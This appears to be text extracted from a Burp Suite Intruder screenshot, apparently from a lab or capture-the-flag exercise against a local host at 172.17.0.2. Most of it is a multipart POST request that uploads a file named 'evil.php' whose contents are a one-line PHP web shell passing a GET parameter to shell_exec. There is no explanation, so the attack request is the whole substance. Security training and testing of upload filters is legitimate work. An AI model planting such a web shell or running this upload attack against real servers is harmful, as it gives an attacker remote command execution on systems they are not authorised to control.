 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Flow
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://172.17.0.2
1 POST / HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------192431471941479493924051716715
8 Content-Length: 294
9 Origin: http://172.17.0.2
10 Connection: close
11 Referer: http://172.17.0.2/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------192431471941479493924051716715
15 Content-Disposition: form-data; name="uploaded_file"; filename="evil.php"
16 Content-Type: application/x-php
17
18 <?php echo "<pre>" . shell_exec($_GET["c"]) . "</pre>" ?>
? ← → Search...